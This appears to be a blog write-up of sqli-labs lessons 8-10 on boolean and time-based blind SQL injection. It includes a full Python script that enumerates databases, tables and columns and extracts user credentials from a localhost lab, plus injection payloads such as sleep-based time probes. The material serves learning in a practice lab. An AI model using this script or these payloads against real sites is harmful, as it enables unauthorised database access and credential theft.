sqli-labs less8-10(布尔盲注时间盲注)
less-8
布尔盲注
首先利用?id=1' and 1=1 --+和?id=1' and 1=2 --+确定id的类型为单引号''包裹。然后进行盲注。
盲注思路:
- 破解当前数据库名:
and length(database)=num 破解名字长度。
and ascii(substr(database(), 1,1))=num 猜出每一个字母的ascii码。最后得到数据库的名字。
- 破解所有数据库名字
and (select count(*) from information_schema.schemata)=num判断数据库的个数。
and length((select schema_name from information_schema.schemata limit 0,1))=num判断每一个数据库的名字的长度。
and ascii(substr((select schema_name from information_schema.schemata limit 0,1)), 1,1)=num猜解每一个数据库名字的每一个字母。最后得出数据库的名字。
- 破解数据表和表中的字段
具体操作语法和2中破解数据库名字一样,只是查询的表变成了information_tables和information_columns
脚本还是不太会写,先py 学习ing...
payload:
#!/usr/bin/env python
# -*- encoding: utf-8 -*-
import requests
import re
class SQL_injection():
def __init__(self, id, url, table_name='tables', db_name='information.schema', *args):
self.id = id
self.url = url
self.db_name = db_name
self.table_name = table_name
self.args = args
# 访问操作
# 判断检索字段返回值: 返回检索字段的数目
# 盲注返回值: True返回1 False返回0
def req(self, url, num):
response = requests.get(url)
# print(url)
# print(response.text)
result = re.search(r'color="#FFFF00">(.*?)<', response.text)
# print(result)
if result:
if result.group(1) == "You are in...........":
# print("连接正确")
return num
else:
return 0
else:
return 0
# 判断字段数目, 需要指定数据库和数据表
def column_num(self):
num = 0
for i in range(1, 100):
new_url1 = self.url + self.id + " order by %s --+ " % (i)
# print(new_url1)
flag = self.req(new_url1, i)
if flag:
num = flag
print("\r网页搜索的字段数目为:%s" % flag, end="")
if not flag:
# print("xxx")
break
print()
return num
# 判断当前数据库名字
def db_name1(self):
length = 0
for i in range(1,100):
new_url = self.url + self.id + " and length(database())=%s --+" % i
flag = self.req(new_url, 1)
if flag:
length = i+1
break
if length == 0:
print("数据库名字长度获取失败.....")
return 0
print("\n正在使用的数据库:", end='')
for i in range(1, length):
for k in range(95, 123):
new_url = url + id + " and ascii(substr(database(), %s))=%s --+" % (i, k)
flag = self.req(new_url, 1)
if flag:
print(chr(int(k)), end='')
# 爆库,列出所有数据库名
def db_list(self):
length = 0
# 爆出数据库个数
for i in range(1, 10000):
new_url = self.url + self.id + " and (select count(schema_name) from information_schema.schemata)=%s --+ " % i
flag = self.req(new_url, 1)
if flag:
length = i
print("\n一共有%s个数据库"%length)
break
# 一一爆出数据库的名字
# 遍历每一行
for i in range(0, length):
# 求每一行数据库名字的长度
for l in range(1, 100):
# print(l)
new_url = url + id + " and length((select schema_name from information_schema.schemata limit %s, 1))=%s --+ " % (i, l)
# print(new_url)
flag = self.req(new_url, 1)
if flag:
db_name_length = l
print("%s. 数据库名字的长度: %s 数据库名: "%(int(i+1), db_name_length), end='')
# 求数据库名字
for db_l in range(1, int(db_name_length) + 1):
for k in range(95, 123):
new_url = \
url + id + \
" and ascii(substr((select schema_name from information_schema.schemata limit %s,1), %s, 1)) =%s --+ " \
% (i, db_l, k)
flag = self.req(new_url, 1)
if flag:
print(chr(int(k)), end="")
print()
break
# 爆表
# 接受参数,网站链接,id, 指定数据库的名字
def table_name1(self):
length = 0
# 爆出某个数据库中数据表个数
if self.db_name:
print("\n当前查询的数据库为 %s " % self.db_name)
for i in range(1, 10000):
new_url = url + id + " and (select count(table_name) from information_schema.tables where table_schema='%s')=%s --+ " % (self.db_name, i)
flag = self.req(new_url, 1)
if flag:
length = i
print("一共有%s张数据库表" % length)
break
# 一一爆出数据表的名字
for i in range(0, length):
# 求每一行数据库名字的长度
for l in range(1, 100):
# print(l)
new_url = url + id + " and length((select table_name from information_schema.tables where table_schema='%s' limit %s, 1))=%s --+ " % (self.db_name, i, l)
# print(new_url)
flag = self.req(new_url, 1)
if flag:
db_name_length = l
print("%s. 数据表名字的长度: %s 数据表名: "%(int(i+1), db_name_length), end='')
# 求数据库名字
for db_l in range(1, int(db_name_length) + 1):
for k in range(95, 123):
new_url = \
url + id + \
" and ascii(substr((select table_name from information_schema.tables where table_schema='%s' limit %s,1), %s, 1)) =%s --+ " \
% (self.db_name, i, db_l, k)
flag = self.req(new_url, 1)
if flag:
print(chr(int(k)), end="")
print()
break
# 如果没有指定数据库,那么则搜索整个DBMS有多少张表
else:
for i in range(1, 10000):
new_url = url + id + " and (select count(table_name) from information_schema.tables)=%s --+ " % i
flag = self.req(new_url, 1)
if flag:
length = i
print("\n一共有%s个数据库表" % length)
break
# 爆字段
def columns_name(self):
length=0
print("\n当前查询的数据库为 %s, 数据表为 %s " % (self.db_name, self.table_name))
for i in range(1, 10000):
new_url = url + id + " and (select count(column_name) from information_schema.columns where table_schema='%s' and table_name='%s' )=%s --+ " % (
self.db_name, self.table_name, i)
flag = self.req(new_url, 1)
if flag:
length = i
print("此表一共有%s个字段" % length)
break
# 一一爆出数据字段的名字
for i in range(0, length):
# 求每一个数据字段名称的长度
for l in range(1, 100):
# print(l)
new_url = url + id + " and length((select column_name from information_schema.columns where table_schema='%s' and table_name='%s' limit %s, 1))=%s --+ " % (
self.db_name, self.table_name, i, l)
# print(new_url)
flag = self.req(new_url, 1)
if flag:
db_name_length = l
print("%s. 数据表名字的长度: %s 数据表名: " % (int(i + 1), db_name_length), end='')
# 求数据库名字
for db_l in range(1, int(db_name_length) + 1):
for k in range(95, 123):
new_url = \
url + id + \
" and ascii(substr((select column_name from information_schema.columns where table_schema='%s' and table_name='%s' limit %s,1), %s, 1)) =%s --+ " \
% (self.db_name, self.table_name, i, db_l, k)
flag = self.req(new_url, 1)
if flag:
print(chr(int(k)), end="")
print()
break
# 爆值
def value(self):
# print(self.args)
args_len = len(self.args)
length = 0
for arg_len in range(0, args_len):
for i in range(1, 100000):
new_url = url + id + " and (select count(%s) from %s.%s)=%s --+ " % (self.args[arg_len], self.db_name, self.table_name, i)
# print(new_url)
if self.req(new_url, 1):
print("字段: %s --> %s 行" % (self.args[arg_len], i))
length = i
break
# 求每一个字段的所有值
for i in range(0, length):
# 求每一个值名称的长度
for l in range(1, 1000):
# print(l)
new_url = url + id + " and length((select %s from %s.%s limit %s, 1))=%s --+ " % (
self.args[arg_len], self.db_name, self.table_name, i, l)
# print(new_url)
flag = self.req(new_url, 1)
if flag:
db_name_length = l
# print("%s. %s字段长度: %s 值为: " % (int(i + 1), args[arg_len], db_name_length), end='')
print("%s. %s : " % (int(i + 1), self.args[arg_len]), end='')
# 求数值的名字
for db_l in range(1, int(db_name_length) + 1):
for k in range(33, 127):
new_url = \
url + id + \
" and ascii(substr((select %s from %s.%s limit %s,1), %s, 1)) =%s --+ " \
% (self.args[arg_len], self.db_name, self.table_name, i, db_l, k)
# print(new_url)
flag = self.req(new_url, 1)
if flag:
print(chr(int(k)), end="")
print()
break
if __name__ == "__main__":
x = input("请输入您要练习的less: ")
url = "http://127.0.0.1:7788/sqli/Less-%s/?id=" % x
id = input("请入id形式")
# sql = SQL_injection(id, url, table_name, db_name, args)
sql = SQL_injection(id, url, 'users', 'security', 'username', 'password')
# 获取当前使用的数据库的名字
sql.db_name1()
# 列出所有数据库的名字
sql.db_list()
# 列出指定数据库汇总所有数据表, 若没有指定数据库,则只显示有多少张表
sql.table_name1()
# 列指定表中所有的列
sql.columns_name()
# 列出指定字段的值
sql.value()
使用burp抓包
?id=1' and (ascii(substr((select database()) ,1,1))) = 115--+





最后得到数据库名为security
less-9
基于布尔的盲注
基于时间的盲注
判断盲注最有效的办法就是通过时间盲注看延迟判断是否有注入点
时间盲注的通用语句
- ?id=1' and if((payload), sleep(5), 1) --+
之后参照less-8 burp使用
less-10
同less-9 只是单引号变双引号闭合
sqli-labs less8-10(布尔盲注时间盲注)的更多相关文章
- sql注入--bool盲注,时间盲注
盲注定义: 有时目标存在注入,但在页面上没有任何回显,此时,我们需要利用一些方法进行判断或者尝试得到数据,这个过程称之为盲注. 布尔盲注: 布尔盲注只有true跟false,也就是说它根据你的注入信息 ...
- WEB安全--高级sql注入,爆错注入,布尔盲注,时间盲注
1.爆错注入 什么情况想能使用报错注入------------页面返回连接错误信息 常用函数 updatexml()if...floorextractvalue updatexml(,concat() ...
- sql布尔盲注和时间盲注的二分脚本
布尔盲注: import requests url = "http://challenge-f0b629835417963e.sandbox.ctfhub.com:10080/" ...
- SQL注入汇总(手注,盲注,报错注入,宽字节,二次编码,http头部){10.22、23 第二十四 二十五天}
首先什么是SQL注入: 所谓SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令. SQL注入有什么危害? 危害:数据泄露.脱库 ...
- 大哥带的Orchel数据库时间盲注
0X01Oracle基于延时的盲注总结 0x00 前言 oracle注入中可以通过页面响应的状态,这里指的是响应时间,通过这种方式判断SQL是否被执行的方式,便是时间盲注: oracle的时间盲注通常 ...
- ctfhub技能树—sql注入—时间盲注
打开靶机 查看页面信息 测试时间盲注 可以看到在执行命令后会有一定时间的等待,确定为时间盲注 直接上脚本 1 #! /usr/bin/env python 2 # _*_ coding:utf-8 _ ...
- MySQL时间盲注五种延时方法 (PWNHUB 非预期解)
转自cdxy师傅:https://www.cdxy.me/?p=789 PWNHUB 一道盲注题过滤了常规的sleep和benchmark函数,引发对时间盲注中延时方法的思考. 延时函数 SLEEP ...
- 实验吧之【who are you?】(时间盲注)
地址:http://ctf5.shiyanbar.com/web/wonderkun/index.php 这道题点开看见your ip is :xxx.xxx.xx.xxx 试了一些 最后发现是XFF ...
- MySQL手注之盲注(布尔)
布尔注入: 当我们在注入的过程中输入的语句在页面没有数据返回点,这就需要利用布尔型盲注一步步来猜取想要的数据.(盲注分为布尔盲注和时间盲注) 盲注常用函数: length() 返回字符串的长度, 可 ...
随机推荐
- MySQL 连接为什么挂死了?
摘要:本次分享的是一次关于 MySQL 高可用问题的定位过程,其中曲折颇多但问题本身却比较有些代表性,遂将其记录以供参考. 一.背景 近期由测试反馈的问题有点多,其中关于系统可靠性测试提出的问题令人感 ...
- RTSP服务端开发概述
一 概述 RTSP(Real Time Streaming Protocol),RFC2326,实时音视频流传输协议,是TCP/IP协议体系中的一个应用层协议.该协议定义了一对多应用程序如何有效地通过 ...
- 学习笔记:[算法分析]数据结构与算法Python版
什么是算法分析 对比程序,还是算法? ❖如何对比两个程序? 看起来不同,但解决同一个问题的程序,哪个" 更好"? ❖程序和算法的区别 算法是对问题解决的分步描述 程序则是采用某种编 ...
- Redis 用的很溜,了解过它用的什么协议吗?
我是风筝,公众号「古时的风筝」,一个兼具深度与广度的程序员鼓励师,一个本打算写诗却写起了代码的田园码农! 文章会收录在 JavaNewBee 中,更有 Java 后端知识图谱,从小白到大牛要走的路都在 ...
- Beyond Compare-这款检查图片工具真的绝了!
无论是出去旅游,还是参加聚会,在朋友圈分享美美的图片,已经成为了很多都市人的日常.在分享图片前,大多数人都会选择使用滤镜.风格等功能对照片进行一定的美化.但有时候美化的程度比较轻微,连修图的人都无法判 ...
- 在FL Studio中通过Key Tracking来改善声音
FL Studio中的关键点跟踪(Key Tracking),是一种为MIDI添加更多动态效果的便利工具,在FL Studio中通过使用这个插件能力,我们无需担心自动化或手动调整参数等比较麻烦的问题. ...
- Elasticsearch实现搜索推荐词
本篇介绍的是基于Elasticsearch实现搜索推荐词,其中需要用到Elasticsearch的pinyin插件以及ik分词插件,代码的实现这里提供了java跟C#的版本方便大家参考. 1.实现的结 ...
- tar解压提示:tar (child): 无法连接至 xxxx: 解析失败
如图提示: 错误原因:由于压缩文件中含有冒号导致 解决办法: 使用tar命令的–force-local选项
- 当vue.js与其他js文件同时引用导致页面不显示的问题
作为一个萌新,昨天学习的过程中遇到了vuejs与其他js在共同页面时引用时冲突的问题 具体如下 虽然注意到了前后顺序,但是页面还是出不来东西 我知道现实开发中可能不是这么引用,但是学习中是这么引入的, ...
- CoProcessFunction实战三部曲之二:状态处理
欢迎访问我的GitHub https://github.com/zq2599/blog_demos 内容:所有原创文章分类汇总及配套源码,涉及Java.Docker.Kubernetes.DevOPS ...